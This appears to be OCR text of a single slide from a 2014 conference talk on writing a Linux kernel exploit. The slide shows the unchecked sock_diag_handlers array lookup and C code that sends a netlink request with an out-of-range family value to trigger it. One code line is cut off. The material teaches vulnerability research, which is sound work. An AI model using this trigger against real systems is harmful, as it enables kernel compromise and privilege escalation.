 Hitting the Error
Recall the kernel side
static const struct sock_diag_handler *sock_diag_handlers[41];
...
hndl = sock_diag_handlers[req->sdiag_family];
...
err = hndl->dump(skb, nlh);
Giving a special value for req->sdiag_family
memset(&req, 0, sizeof(req));
req.nlh.nlmsg_len = sizeof(req);
req.nlh.nlmsg_type = SOCK_DIAG_BY_FAMILY;
req.nlh.nlmsg_flags = NLM_F_ROOT|NLM_F_MATCH|NLM_F_REQUEST;
req.nlh.nlmsg_seq = 123456;
req.r.sdiag_family = 120;
if ((fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG
return 1;
if (send(fd, &req, sizeof(req), 0) < 0)
return 1;
Jiri Slaby (SUSE Labs) Write an Exploit in 30 Minutes September 16th 2014, CR 11 / 17